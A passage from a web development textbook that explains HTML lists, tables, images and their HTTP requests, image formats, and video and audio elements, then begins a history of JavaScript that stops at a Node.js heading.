HTML 5 also introduced a number of other block elements that are used to convey meaning. These include <address> and <blockquote>. Most browsers will render <address> elements as italics, and it's a nice wrapper element you can use to contain other elements of an address. You can, of course, write CSS rules to target address and style it separately as well. blockquote is typically rendered with a left margin, and sometimes with a right margin, to indicate that the text within it is a quote from another source.

<address>
    <p>1234 Elm Street</p>
    <p>Springfield, IL 62701</p>
</address>
<p> Here is some generic text, not part of the Gettysburg Address.</p>
<blockquote>
    Four score and seven years ago our fathers brought
    forth on this continent, a new nation, conceived
    in Liberty, and dedicated to the proposition that all...
</blockquote>

Block Specials

Lists & Dictionaries

The web was built, originally, to create a hypertext library of scientific documents. Scientific documents have a lot of lists and glossaries, and so it's not surprising that these are some of the original HTML block elements. Lists and glossary (definition lists) are block elements that convey some semantics, along with some special formatting assumptions that are usually fairly useful by default.

Let's look at the two most common forms of lists - ordered lists and unordered lists. An ordered list is a group of list items that are arranged in a numeric order. When constructing a list like this, the web browser will automatically create numberings for you, you should not add numbers to the text of your lists itself. Here's an example:

<ol>
    <li>Item A</li>
    <li>Item B</li>
    <li>Item C</li>
</ol>

Notice that the <ol> element contains three list item elements (li). When rendered, margins are applied to the list items, and numbers are automatically applied.

Block Ordered

Fear not, you do have control over styling, even whether numbers appear or not - but we'll do that with CSS. Note also that you may nest list elements within list items, creating sub-lists. The browser will make a reasonable attempt at rendering these in a coherent way.

<ol>
    <li>Item A</li>
    <li>
        Item B
        <ol>
            <li>Item B.1</li>
            <li>Item B.2</li>
            <li>Item B.3</li>
        </ol>
    </li>
    <li>Item C</li>
</ol>

Block Ordered Nested

Unordered lists use precisely the same structure, but we use <ul> for unordered instead of ol for ordered. The list elements themselves are still just li elements.

<ul>
    <li>Item A</li>
    <li>Item B</li>
    <li>Item C</li>
</ul>

Block Unordered

Nesting is similarly supported, and it is perfectly viable to nest ordered lists within unordered list elements, and vice versa.

The third type of list is a definition list. It's less frequently used, but it nevertheless a fairly useful element that might not get the credit it rightly deserves. Definition lists are compound list elements, containing a term and a definition. This is perfect for creating dictionaries, glossaries, and other types of descriptive listings.

<dl>
    <dt>Term 1</dt>
    <dd>This is the definition for Term 1</dd>

    <dt>Term 2</dt>
    <dd>This is the definition for Term 2</dd>
</dl>

Block DL

Note here that we no longer use li elements, but instead each terms is build from a consecutive pair of dt (term) and dd (definition) elements.

For all three list types, CSS can help us style the padding, spacing, font, and even the decorators (the numbers, dots) - all of which we will cover when we dive into CSS.

Tables

Much like lists, tables are a common feature of scientific documents, and as such have been part of HTML from very early on. The table element has a checkered past, and we will discuss it in a moment, but first lets jump right to the syntax of a table.

Each table element creates an individual table. The table element should have at least one child - tbody (table body) but may also have a table heading (which typically contains column headings) using the thead element. Finally, a table element can also feature a tfoot element for a table footer area. Tables can have any number of thead, tbody, and tfoot elements, appearing in any order within the table.

Within the thead, tbody or tfoot exist table rows - represented by the tr element. The tr element may contain any number of table data or table heading columns - represented by td and th elements. For now, let's keep things simple and assume that all rows have the same number of columns - although this isn't a real requirement.

Here's an example:

<table>
    <thead>
        <tr>
            <th>Title</th>
            <th>Year of Publication</th>
            <th>Author</th>
            <th>ISBN</th>
        </tr>
    </thead>
    <tbody>
        <tr>
            <td>Effective Java</td>
            <td>2008</td>
            <td>Joshua Bloch</td>
            <td>978-0134685991</td>
        </tr>
        <tr>
            <td>Clean Code</td>
            <td>2008</td>
            <td>Robert C. Martin</td>
            <td>978-0132350884</td>
        </tr>
        <tr>
            <td>The Pragmatic Programmer</td>
            <td>1999</td>
            <td>Andrew Hunt, David Thomas</td>
            <td>978-0201616224</td>
        </tr>
    </tbody>
</table>

Block Table

Notice that Firefox (which I use to render all the images in this book) adds some styling to tables. The th heading elements are bold, and centered - while the td elements are left justified. We can of course change all that using CSS, and we can also add table borders, padding, etc. Again, we'll cover styling of tables later in the CSS chapter - for now we'll just focus on the HTML itself.

To make things a little easier to see, structurally, let's introduce a tiny bit of CSS however. At the top of the HTML page, let's add some border styling:

<style>
table, th, td {
  border: 1px solid black;
}
</style>

Block Table

With those borders, now we can take a look at some of the other element features of tables. For example, we can add <caption> element to add a title, and we can also create column cells that span multiple column:

<table>
    <caption>Sample Table with Spanning Cells</caption>
    <thead>
        <tr>
            <th>Column 1</th>
            <th>Column 2</th>
            <th>Column 3</th>
        </tr>
    </thead>
    <tbody>
        <tr>
            <td rowspan="2">Rowspan Cell</td>
            <td>Data 1</td>
            <td>Data 2</td>
        </tr>
        <tr>
            <td>Data 3</td>
            <td>Data 4</td>
        </tr>
        <tr>
            <td>Data 5</td>
            <td colspan="2">Colspan Cell</td>
        </tr>
    </tbody>
</table>

Block Table Spanning

Live on your own machine

Tables present some problems when considering HTML to be shown on multiple devices, particularly smaller screens. You might notice that plain text tends to look readable wherever you view it - be it on a large desktop screen or a small smart phone. It may not be perfect, but even without any CSS the web browser generally does a fairly good job at rendering with appropriate text wrapping. This is not the case with tables, unfortunately. You will find that without CSS, tables tend to be quite cumbersome for users to work with on smaller devices, forcing lots of horizontal scrolling. It also becomes difficult to control how cells (columns) will be rendered, and avoid unwanted text wrapping within cells. All of these issue can be corrected with CSS, but it's worth pointing out that sometimes there are alternative HTML structures that might lend themselves better to response design. We will discuss responsive design later with CSS, however it refers to the design goal of supporting many different screen sizes well - often by changing what things are visible, or how they are rendered, depending on the screen size. Whenever you are considering a table, you could also consider the responsive concerns that it may include.

Pro Tip💡 Use tables for tabular data. This sounds simple, but it's often forgotten. HTML tables are the best option when you have a table of data - not words and paragraphs, not search listings, not text. If what you are typing to put on the page is a table, in the true sense of the word, then by all means you should use a table element. If not, however - using the table element may be a mistake. Other elements we've seen - like unordered, ordered, and definition lists - can be much better choices. They offer more flexibility, and easier stylings options. You don't need to avoid table elements, but you should be careful to use them only for what they are good at!

Tables are not for layout

There was a time, in the 1990s, where table elements were not just used for presenting data, they were used for layout. In particular, they were used to create sidebars to the left and right of main text on pages, including sidebars that just had mostly blank space! For complex layouts, web developers created elaborate tables, with tables within tables, along with tables with empty cells, all in an effort to do what today CSS does far better. Don't judge those developers though, in the 1990s CSS was decidedly not great, and browsers were quite inconsistent in how they interpreted complex CSS.

Here's an example (from a somewhat ancient version of a website) of where to use tables, and where not to use tables.

By the way, the screen shot above is from a 2013 archive of major league baseball standings on espn.com. I sincerely doubt that as late as 2013 espn.com was using actual table elements for their layout, however the screen shot is illustrative of the types of page layouts that had been commonly achieved with table elements.

Block Table Good

Block Table Bad

A picture is worth a thousand words in this case. As you can see, the first image outlines a true table - and yes, the HTML in that area uses a table element, with th and some nice CSS. The image below shows another table though - and it's not a table at all - it's a collection of cells that the web author has used a table element to arrange as a grid. This is an old web page, and it has some serious flaws. First, a table, as discussed above, cannot adequately adjust it's layout for smaller screens. This makes it an incredibly poor element for laying things out as a grid, because that grid will need horizontal scrolling on smaller devices. Today, CSS has vastly superior layout mechanisms, which allow you to construct the same page layout using normal block containers like div, section, nav, aside, etc.

You should never use tables to layout content on a page. You should use tables to present data!∂

More Block Elements

There are more block elements, some of which we will spend a lot more time on soon. HTML forms, which allow for user input, will be covered in a later chapter. HTML forms themselves are block elements, and individual controls (text inputs) are inline and block elements. THere are several specialized elements for multimedia, including a few block elements (video) that we will cover next as well.

Media Types and Media Elements

We will now cover some specialized HTML elements that allow for the embedding of non-text within an HTML page. These elements allow you to render images and video and play audio. While elements for images, audio and video all have their own details - they share something important in common: They are embedded resources, requested separately by the browser using a separate HTTP request.

Let's cover the most basic media element first, the image element - and observe how it is rendered by the browser. From there, we can cover the others more quickly - focusing on some of the more specific features they provide.

Images

Let's begin with a very simple example, containing the minimum to embed an image in an HTML page.

<!doctype html>
<html>
    <head>
        <title>Image Example</title>
    </head>
    <body>
        <p>Some leading text</p>
        <img src="https://upload.wikimedia.org/wikipedia/commons/7/70/Example.png"/>
        <p>Some following text</p>
    </body>
</html>

Imaged

The img element is a self closing HTML element. There is no content found within the img element itself. The src attribute is used to make a reference to a resource external to the current HTML page. In this case, it is a URL outside of the current domain - on Wikipedia. We could have also used a relative path if we wanted to show an image that was hosted on the same site as the web page rendering it.

<img src="../images/example-image.png"/>

Really, all the same things we learned with the href attributes for anchors tend to work the same way for the src attribute (however the src attribute doesn't used named anchors, just URLS).

So far, this is fairly straightforward. Images are loaded and displayed in the HTML. It's worth looking at this a little more closely however - because something very important is happening with the src attribute that will be critical to our understanding of many other features of HTML. Let's see how the image is actually loaded.

Requests

Early on in Chapter 2 we focused on an important concept - the HTTP request and response cycle. Recall, each HTTP request and response is independent. In addition, one HTTP request maps to exactly one response - one resource - one URL.

So let's look at an example HTML document with some images once more:

<!doctype html>
<html>
    <head><title>One Request, One Response</title></head>
    <body>
        <p>Here are some pictures of tasty fruit</p>
        <p>
            <img src="apple.png"/>
        </p>
        <p>
            <img src="orange.png"/>
        </p>
        <p>
            <img src="grape.png"/>
        </p>
    </body>
</html>

The HTML above is one resource. We might imagine it was retrieved by the web browser issuing a GET request to a hypothetical website - https://fruits.com/pictures. The response to that GET request is only the html you see above, it does not include the actual images! So, how do the images appear in on the screen?

Fruit

The src attribute within each img element creates a relative URL. In this case, three distinct URLs are formed from the img elements - https://fruits.com/apple.png, https://fruits.com/orange.png, and https://fruits.com/grape.png. These are three distinct resources, three distinct URLs.

The web browser, after loading the HTML document scans the HTML for src attributes, and initiates new GET requests for each resource identified. The web server will receive these requests, and responds to them independently.

Let's review, by looking at a minimal HTTP request and response for each.

Request 1 - for the HTML

Here the web browser responds to either a link being clicked, or the user directly entering https://fruits.com/pictures into their address bar, by issuing a GET request. This is the first request.

GET /pictures
host:  fruits.com

Response 1 - the HTML

The web server will respond with a standard HTTP response, containing the HTML in the response body.

HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Content-Length: 331

<!doctype html>
<html>
    <head><title>One Request, One Response</title></head>
    <body>
        <p>Here are some pictures of tasty fruit</p>
        <p>
            <img src="apple.png"/>
        </p>
        <p>
            <img src="orange.png"/>
        </p>
        <p>
            <img src="grape.png"/>
        </p>
    </body>
</html>

The HTML is rendered by the browser. Importantly, there are no images to render, and the screen will appear to just have text - if not for just a brief moment. You've undoubtedly seen this yourself, you've accessed a web page, and for a brief moment there is text, but no images. Eventually, the images appear. This is exactly what we are describing here! The browser receives the HTML first, and then makes follow up requests for the images.

Request 2 - apple.png

The next HTTP request is made, to retrieve the image apple.png. You'll note that it looks like any other HTTP request, however an extra header has been added. This header - referrer - is sent to the server to tell it that the URL being requested (apple.png) was referred to by the /pictures resource. This information is just that - it's information - nothing else. The server is unlikely to do anything with it in this example, but it's important to remember this. Whenever a resource is requested as a result of another URL being loaded, the web browser will send this information along using the referrer header. This is the cornerstone of web tracking, or allowing web servers to track user behavior. It has good uses, bad uses, and neutral uses - and we will discuss it in a lot more detail later on!

GET /apple.png
host:  fruits.com
referrer:  fruits.com/pictures

Response 2 - apple.png

The response the server returns is again an ordinary HTTP response, however the content type is not just plain text - it's binary data. We won't write the binary data in the figure below, it wouldn't make any sense - but understand that it is a binary image format (png). We'll discuss image formats in a bit.

HTTP/1.1 200 OK
Content-Type: image/png
Content-Length: 55013

... binary data, 55KB of PNG formatted data...

The next request and response for orange.png will be very similar:

GET /orange.png
host:  fruits.com
referrer:  fruits.com/pictures
HTTP/1.1 200 OK
Content-Type: image/png
Content-Length: 43065

... binary data, 43KB of PNG formatted data...

Followed by the last request for grape.png:

GET /grape.png
host:  fruits.com
referrer:  fruits.com/pictures
HTTP/1.1 200 OK
Content-Type: image/png
Content-Length: 67800

... binary data, 67KB of PNG formatted data...

We have a total of four requests - one for the HTML, and three for the additional images. Four round trip network requests.

Fruit Requests

Let's look at a slight variation, and test our understanding a bit:

<!doctype html>
<html>
    <head><title>One Request, One Response</title></head>
    <body>
        <p>Here are some pictures of tasty fruit</p>
        <p>
            <img src="apple.png"/>
        </p>
        <p>
            <img src="apple.png"/>
        </p>
        <p>
            <!-- Let's assume there is NO such
                 such image called mystery.png on the server
            -->
            <img src="mystery.png"/>
        </p>
    </body>
</html>

In the example above, two changes were made. First, apple.png is being referred to twice. Web browsers are smart, and when an HTML page is referencing the same resource twice, only one GET request will be generated. In fact, even when the browser sees requests for apple.png in the near future, as long as it's the same complete URL (domain, path, etc), it probably will continue to use a cached copy of the image to avoid downloading the same image again within a short amount of time. This caching can be somewhat controlled by some of the response headers we saw in Chapter 2 however.

The second change is that the third image now links to mystery.png. Let's assume that image does not exist on the server. Just like any other HTTP request, if the requested resource doesn't exit, the server will likely return a 404 Not Found. What does the browser do in this case?

Mystery Fruit

As you can see above, the page still loads. The images of the apple still load. The only thing that doesn't load is the missing mystery.png image. This is the nature of the one request, one response cycle - if one request fails, the rest of the page can still be presented. The broken image symbol at the bottom is a placeholder, most browsers will show something similar to indicate to the user that an image failed to load.

Image Sizing

Why did the images in the fruits examples load at a particular size? Without any additional instructions, when an image is loaded in HTML it takes on the same pixel dimensions as the actual image itself. If the image is 1280x900 pixels, then the image will occupy 1280 horizontal pixels and 900 vertical pixels - an awfully large image for a web page. Large images take time to download, especially on mobile devices.

If you've ever encountered a web page with a lot of text, and some images mixed in, you might have encountered the rather annoying effects of failing to specify image size directly. Since images download after the HTML text, browsers will render and lay out the text before the images arrive. Without any additional information, browsers have no way of knowing the size of the image they will receive, so they simply render text as if the image will be some small square (about the size of that broken image placeholder). The problem with this is that when the image does arrive, it's usually larger. The browser then is forced to redraw the text - shifting it, and disrupting the user.

Beyond the text rendering problems with delayed image sizing, we typically prefer to be able to control the size of the image when it is being rendered within HTML. The native dimensions of the image are not usually exactly what we want on our page.

We will cover better ways to size images when we cover CSS, however HTML itself has a primitive mechanism for doing so, using attributes. Consider the HTML below:

<!doctype html>
<html>
    <head><title>One Request, One Response</title></head>
    <body>
        <p>Here are some pictures of tasty fruit</p>
        <p>
            <img src="apple.png" height="50" width="200"/>
        </p>
        <p>
            <img src="apple.png" height="100"/>
        </p>
    </body>
</html>

Fruit of unusual sizes

Here, we see the same image - apple.png - being rendered at different sizes. When specifying both height and width, we need to take care to keep the proper aspect ratio (we did not in the screen shot above, clearly!). Generally it's preferred to only specify one - height or width, and allow the browser to preserve the natural aspect ratio of the image itself.

It's important to note that apple.png is still only requested once. The actual image data, with a native resolution that just so happens to be 188x151px, is transferred over the network one time. The image is rendered twice, at the requested dimensions.

Pro Tip💡 It pays to scale images on the server, rather than serving large images all the time. If the apple.png image was actually a large image - let's say 1880x1510px instead of 188x151, it would take a lot longer to download to the web browser. If the HTML it was rendered in always specified that the width should be on the order of 200px, then we would be downloaded a lot of extra pixels that get tossed away before rendering. This matters - it degrades user experience on slow network connections significantly. It also costs money - while transferring a few extra KB might seem like no big deal, if your website is popular these can quickly add up to many GB of network costs - which generally will end up costing you a fair amount of money! If you have an image on the server that is large, but you know you will often show a smaller version on HTML pages, it makes sense to scale the image using image scaling software, and store the smaller image on the web server. A common use case is thumbnail images, where small images are shown on a page, and if the user clicks them, the larger image will be shown. This can be achieved efficiently by storing two versions of the image - apple.png and apple-thumb.png, where apple-thumb.png is small. HTML needing the thumbnail version can link directly to it, avoiding downloading the full sized image.

As mentioned above, CSS will give us additional flexibility in sizing images - however the height and width attributes are still always recommended. One reason they are still relevant is page layout, while images are loading. By specifying image dimensions using the height and/or width attributes, a web browser can know the dimensions to reserve in the screen before it receives the image. This allows it to layout text assuming the image is placed on the page. When the image does arrive, text will not shift - as space will already have been reserved. The CSS we learn later will superseded the height and width attributes, but only after the image itself is loaded from the network.

Image Formats

One of the responses to the images above was as follows:

HTTP/1.1 200 OK
Content-Type: image/png
Content-Length: 67800

... binary data, 67KB of PNG formatted data...

What is this binary data though? The image format is identified in the Content-Type header - it is PNG - the Portable Network Graphic image format. It's a specific binary format for storing pixel data (red/green/blue color values). As a web developer, you don't need to know exactly how PNG files (or other image formats) are specified - but it does pay to have a bit of understanding of the differences. Several image formats are widely supported by most web browsers, and there are many many other image formats in use by various platforms and software.

RGB Files

Perhaps the simplest image format is RGB (also called RAW), which in it's most naive form is simply a sequence of red, green, blue color values - typically integers between 0-255 for each color component. Each pixel represented by three integers. Pixels are stored in the file in row or column order. It's quite straightforward to parse an RGB file - you simple read triples of integer bytes, and draw them to the screen.

An RGB file such as the one describe tends to be extremely large, and unnecessarily so for certain types of images. Imaging a 500x500 pixel image, where the vast majority of pixels (in fact, let's say all the pixels) are red. Red is written as 255, 0, 0 for an individual pixel. This means we'd store this red image as 500x500 = 250,000 triples (255,0,0) in a row. That's 750,000 integers.

A smarter way to store such an image would be to use simple run length encoding - where you specify the number of pixels in a row that will use the same color. In the same trivial example, we'd store the number 250000 (a quarter million pixels), followed by 255, 0, 0 (red). These 4 integers provide the same information as the 750,000 integers were prior.

This is an extraordinarily simplistic explanation of image compression, it should be of no surprise that for more complex images (that aren't all red, for example!), we need to be more clever in how we do our compression and encoding.

Lossless Compression w/ GIF, BMP and PNG Files

Another common method of compression is to take advantage of the fact that simple images tend to have a small subset of colors when compared to the full visible spectrum. There are several million distinct colors that you can represent with 8-bit red, green and blue pixel data (24-bit color). If you think about the typical company logo, there's probably no more than a dozen individual colors used.

Again, let's say we have a 500x500 pixel image, and it contains 24-bit color values. Thats 750,000 integers (250,000 pixels, three integers each). Instead, let's assume we scan the image and determine that only 8 distinct colors are actually used in the image. We can create a color table, with 8 entries, each entry corresponding to a 24-bit color. For each pixel in the image, instead of storing the full RGB value (three 8-bit integers), we instead store the index into the color table - which in this case is a 3 bit index - 000-111 in binary. Now, we still have 250,000 pixels, but instead of each pixel weighing in at 24-bits, each pixel occupies 3-bits. The beginning of the file would also need the color table itself, but this is a fairly insignificant amount of overhead (8 24-bit values). This is a gigantic difference - drastically reducing the overall image size!

The concept of color tables, or look up tables, are used by the BMP (Bitmap) file format and GIF (Graphics Interchange Format) in more sophisticated ways than explained above. Conceptually, they are similar, in that they are lossless. They also have similar performance profiles - in that they perform best when there are relatively few distinct colors that need to be encoded. As the number of distinct colors grows, the color table / look up tables get larger, which means the indexes into the tables take up more bits. Eventually, if there are enough distinct colors, the level of compression becomes poor enough that it's no longer worth the processing time!

PNG (Portable Network Graphics) is another lossless image format that retains all image data, making it ideal for high-quality images. It supports transparency, which allows parts of an image to be transparent, making it particularly well suited for logos, icons, and web graphics. PNG files generally provide better compression than GIF and BMP when compressing non-photorealistic images. For similar reasons as GIF and BMP however, PNG is not particularly good at compressing photorealistic images containing many thousands of distinct colors.

Of the three major lossless compression formats, PNG is the most widely used. It performs best over a wider range of images and is supported by all modern browsers.

JPEG Files

The JPEG (also sometimes written as JPG) image format, created by teh Joint Photographic Experts Group in 1992 specializes in compressing images that GIF and BMP perform poorer on - images with many distinct colors. The JPEG compression format differs from BMP and GIF in that is is lossy - meaning images that are scaled down / compressed from raw RGB do lose some detail when undergoing the transformation to JPEG. The compression scheme is complex, and involves averaging nearby pixels. The JPEG format is very widely supported, and is best used on photo-realistic images (rather than cartoons and logos, which tend to have a small number of distinct colors).

WebP Files

WebP is an image format developed by Google in 2010 as a modern alternative to traditional formats like JPEG, PNG, and GIF. The goal was to create a format that offers better compression, reducing image file sizes without sacrificing quality, to speed up web loading times, especially on mobile devices. WebP is designed to handle both lossy and lossless compression, combining the strengths of formats like JPEG (lossy) and PNG (lossless), while producing smaller file sizes. It also supports transparency (alpha channel), similar to PNG, and animation, similar to GIF, making it versatile for various web applications.

WebP is not as widely supported as some of the older formats, but at the time of this writing (2025), it is supported in all modern versions of Firefox, Chrome/Chromium/Edge and Safari.

Other Formats

There are dozens of other image formats. Some of which are used to preserve all information (loss-less compression), and others that include layering information. These formats are often associated with image processing software. Generally speaking, it's smart to avoid trying to serve these more exotic formats (ie .tiff files, .psd files), as most web browsers will fail to render images in these formats.

Remember though, you cannot change the image format just by writing a different MIME extension in your HTTP response, or by changing the filename from apple.jpg to apple.png! Files are encoded in a specific format, and if you want a different one, you must use image processing software to save a new version in the new format, and put that image on your web server!

Pro Tip💡 When in doubt, PNG tends to be the best choice. It's a good compromise as it performs well for simple files and complex realistic imagery. It doesn't lose too much detail when reducing pixel density, and is very widely supported.

Image formats are an interesting sub-topic in Computer Science, and are really part of the entire compression topic. As a web developer, you will encounter compression algorithms a lot, given the importance of reducing network traffic and improving page loading speed - however it's unlikely you will need to understand all the precise details of how they work. It's a good idea to understand tradeoffs - time spent encoding and decoding to various formats, along with expected compression ratios, so you can make informed decisions about which to use in different scenarios.

SVG Files

A side note for now on a completely different type of image format - Scalable Vector Graphics - SVG. SVG files are XML files that contain instructions for drawing arcs, lines, rectangles, etc. They are ideal for drawing schematics, logos, and many other types of digital pictures. They are small, since they are not holding pixel data. They are scalable, since the instructions for drawing shapes can scale up or down without losing precision. They aren't for photorealistic images, they are best for drawing.

You are encouraged to read more on SVG, they are an incredibly powerful tool in your toolbox as a web developer - and as a graphics designer - but they are outside the scope of what we are focusing on in this book.

Alternative text

The alt attribute, short for "alternative text," is used with the element in HTML to provide a textual description of an image. This description is essential for improving accessibility, user experience, and search engine optimization (SEO). For users who rely on screen readers (such as individuals with visual impairments), the alt text is read aloud, allowing them to understand the content and context of the image. If an image fails to load due to slow internet connection or a broken image link, the browser displays the alt text in place of the image. This ensures that users still get an idea of what the image represents even when it cannot be displayed. Search engines use alt text to understand the content of images, which improves a website's visibility in image search results. Providing descriptive and relevant alt text can improve the overall search ranking of a webpage.

<img src="apple.jpg" alt="A red apple">

The use of the alt attribute is always recommended.

While not particularly related to image formats and image sizes, it's common to be a bit confused by something we often see on web pages - clickable images. Many times you encounter a web page that has images that you can click on, that take you to a new page - thumbnails. Sometimes this is achieved using JavaScript, which we will start looking at soon - but most of the time it's just by wrapping an image in an standard a element.

You might recall, a is an inline element. Inline elements may only (technically) contain inline children. It just so happens that img is an inline element.

<p>
    <a href="/foo">Click me to go to a new page></a>
</p>
<p>
    <a href="/foo"> <img src="foo.png"/> </a>
</p>

The paragraphs in the HTML above contain two links. One is a text link, which would be rendered just like any other link. The other is an image. When the user hovers over the image with a mouse, they will see a hand cursor like they would when hovering over a text link. When the click the image, they will go to the /foo page, just like if they clicked the "Click me..." text in the link above.

Video and Audio

When we talked about browsers of the past at the beginning of the chapter, we discussed how the iPhone played a transformative role in web development by it's refusal to support Adobe Flash. Up until the late 2000's, Adobe Flash was the main method to do anything highly interactive, with complex animations, on the web. To be clear, Adobe Flash was a distinct language - it ran using a plugin that needed to be installed within the browser, and the plugin operated independently from the rest of the web browser.

In addition to animations, Flash was also used as the main method of playing video content within a web browser. This was largely because video formats were extremely poorly (if at all) supported by web browsers at the time. Video file formats utilize vastly more sophisticated encoding and decoding algorithms than image formats, and "codecs" (the code that did the encoding and decoding) were simply not integrated into web browsers. Compounding the problem was that at the time, video formats lacked uniform standards - it was simply very difficult to support video playback broadly. Adobe Flash's investment in video codecs and playback was one of several reasons it became so widely used through the 1990's and 2000's.

HTML 5, and a maturing digital video industry, along with the push towards browser-native (Flash-less) solutions driven by the iPhone put at end to this problem however. In HTML 5, two new multimedia elements were introduced - <audio> and <video>, which act as containers for playback of both types. These elements support a (small) set of standard video and audio encoding formats, and provide user controls for playback, pause, stop, rewind, seek, etc.

Let's first examine video, as it's a lot more common than just placing an audio element on your web page.

<body>
    <video src="video.mp4" type="video/mp4"/>
</body>

In it's simplest form, the video element resembles an image element, consisting of a src attribute which results in a new GET request being generated to fetch the video from the web server. It is common to also utilize the type attribute to identify the video encoding format used, so the browser can ensure it can support playback before issuing the request - since video files are so large.

The video element can be sized with height and width just like the image element, and can also be sized with CSS as we will see later.

Supported Formats

THe two main video encoding standards used are MP4 (MPEG-4) and WebM. Chrome, Firefox, Opera, Edge, and Safari in 2025 all support both formats. MP4 remains the most widely supported. These encoding schemes are proprietary, and web browsers must license them. An open source alternative - Ogg (Ogv) - also exists, while less commonly used. Ogg video files are supported by Firefox, Opera, and limited versions of Chrome.

Because video codecs have such a difficult history of support, the notion of allowing browsers to choose between file formats was built directly into the <video> element. If a web site wishes to support the largest variety of web browsers, videos can be encoded in all three formats (and thus stored as three separate files on the web server). The video element can make use of a child source element to list the video sources - and the browser will choose the one that it can best support, automatically. When using the source elements, you must omit the src attribute.

<body>
    <video>
        <source src="video.mp4" type="video/mp4">
        <source src="video.webm" type="video/webm">
        <source src="video.ogv" type="video/ogg">
        Your browser does not support the video tag.
    </video>
</body>

Note in the HTML above, we have also added text inside the video element. This text is ignored by any browser that can play video, but is displayed by browsers that do not support the video element (pre-HTML5).

User Controls

Unlike images, users generally need to interact with video. This includes pressing "Play", "Pause", "Stop" and seeking to different points of the video. In order to enable user controls within a video element, you can simply place the controls attribute - a boolean attribute in the video element. Boolean attributes have no = or value, their presence indicates "true", and absence indicates "false"

    <!-- Video element with controls for user -->
    <vide controls>
        <source src="video.mp4" type="video/mp4">
        <source src="video.webm" type="video/webm">
        <source src="video.ogv" type="video/ogg">
        Your browser does not support the video tag.
    </video>

There are a number of other options that you can enable on video elements. This includes loop, muted, poster, preload, and autoplay, among others. These attributes provide complete control over whether videos play automatically on page load, start out muted, continue to play over and over again, and whether or not the are pre-fetched from the server before the user clicks "Play". You can learn more about contolling how users interact with video here.

Audio

Videos contain audio, but sometime you just want to play a sound on a web page. This can be achieved with the more limited audio element:

<audio controls src="song.mp3"></audio>

The audio element supports many of the same elements as the video element - although the controls, for example, are more limited. The standard audio formats of mp3, wav, and ogg are supported across most browsers, with mp3 being the preferred.

Learn more about the audio element here.

JavaScript Kickstart

JavaScript

We are now going to a take a detour away from talking about web development and start looking at JavaScript as a fundamental programming language. We will examine the syntax, runtime, and design features of the language - just as you likely did when you learned your first programming languages - maybe Python, Java, or C++. We will cover the foundational aspects of programming in JavaScript without discussing how the language connects to web development specifically just yet - although we will start out with a brief history. Of course, JavaScript is inescapably linked to web development, but it's important to remember that it is actually just a general purpose programming language!

How we got here

JavaScript, often abbreviated as JS, has a rich and evolving history that began in the mid-1990s. It was created by Brendan Eich while working at Netscape Communications Corporation. In 1995, Eich was tasked with developing a lightweight scripting language to enable interactive web pages. The result was Mocha, which later became known as LiveScript. However, just before its official launch, Netscape rebranded it to JavaScript, partly as a marketing strategy to leverage the growing popularity of the Java programming language, even though the two languages are fundamentally different.

The first official release of JavaScript was in December 1995 with Netscape Navigator 3.0. This version introduced basic scripting capabilities, allowing developers to manipulate HTML elements and respond to user events. The language's initial focus was on client-side scripting, enabling dynamic content without the need for full-page reloads. The language's data was the website being rendered, and the code you wrote manipulated the structure (the HTML). In many ways, you can think of JavaScript originally as a programming language designed to allow you to modify HTML being rendered by the browser. As the web exploded, JavaScript quickly gained traction, becoming a standard component of web development.

In 1996, Microsoft introduced its own version of JavaScript, called JScript, which led to compatibility issues across different browsers. To address this, the European Computer Manufacturers Association (ECMA) standardized the language under the name ECMAScript in 1997. The first edition, ECMAScript 1 (ES1), laid the groundwork for a more uniform scripting environment across browsers, promoting greater interoperability.

Over the years, JavaScript evolved significantly. ECMAScript 3 (ES3), released in 1999, introduced crucial features such as regular expressions, try/catch error handling, and better string manipulation. However, after ES3, progress slowed down for several years, largely due to the dominance of Internet Explorer and a lack of focus on web standards. For a long period of time, JavaScript was plagued by the incompatibilities between various web browser's implementation of it's features. This was particularly problematic when working with more advanced aspects of web development, like AJAX.

In 2009, the release of ECMAScript 5 (ES5) marked a significant milestone, introducing features like strict mode and JSON support, further solidifying JavaScript’s capabilities. Then, in 2015, ECMAScript 6 (ES6), also known as ECMAScript 2015, was released, bringing major enhancements such as arrow functions, classes, and template literals. This version shifted JavaScript into a more modern programming language, enabling developers to write cleaner and more maintainable code. As we will discuss below, the advancements in the language itself occurred in tandem with significant advancements in the performance of JavaScript runtimes.

It's fair to say that from 2008-2015, there was a virtuous circle of improvements in the language, it's performance, and it's impact.

Node.js - JavaScript without the web browser

JavaScript evolved as a language strictly within the context of the web browser. The language did not have true I/O - for most of it's history JavaScript had no concept of writing to the console, writing to files, reading data from your hard drive, etc. This is for good reason of course, it was assumed that JavaScript code, by definition, was code running on the end users's computer, inside a browser, as a result of visiting a web page. No one wanted JavaScript to be able to interact with their machine - it was untrusted code downloaded from a web server!

All that changed in 2009. Before you get worried, it's not that the obvious security concerns about having a web page's JavaScript interact directly with your computer are now ignored, it's just that we no longer think of JavaScript code only within the context of a web browser.

Let's take a step back, and think about another general purpose language with a runtime system: Python. Python code is cross-platform. It's cross-platform because the code itself is not compiled before being distributed, it is distributed as regular Python code. In order to run a Python program, the end user must have the Python Intepreter installed on their computer. The interpreter comes in various versions, for most common operating systems. The interpreter is written in C++ and C, it reads Python code and performs the corresponding operations.

When the Python interpreter encounters a print statement in Python, the interpreter interacts with the operating system, using operating system APIs, in C, to perform the printing operation. In fact, the Python interpreter can expose C APIs for many operating system resources - the file system, the network interfaces (sockets), etc. This allows Python code to be general purpose - there are Python functions to interface with devices - and those functions are mapped to C APIs the underlying operating system provides.

What does this have to do with JavaScript? Well, Javascript is similarly cross-platform. The code is distributed to end users, and the code is run by an interpreter which is written in C/C++ (for the most part). The interpreter, prior to 2009, was generally assumed to be a web browser. The choice not to support interfaces to the operating system's APIs was just that - a choice.

Google Chrome and the V8 Engine

Web browsers aren't normally written as monoliths. Web browsers contain HTML parsing code, HTML/CSS rendering (drawing) code, user input and network code, and JavaScript execution code. All of these components can be fairly distinct. The part of Google Chrome (circa 2008) that was responsible for interpreting and executing JavaScript code was a C++ library called the V8 Engine. The V8 engine was different than the JavaScript execution libraries found (at the time) in Safari, Firefox, Internet Explorer, and others. It was blazingly fast. The reasons for this speed are a topic unto themselves, but the V8 library made several important advancements in JavaScript execution inspired from work done for other runtime systems (Java Virtual Machine, .NET CLR, etc), including Just-in-Time compilation.

The dramatic improvement in execution speed, coupled with the ubiquity of JavaScript developer skills due to the web, suddenly made JavaScript a more attractive language for people to write general programs - distinct from the web.

Node.js

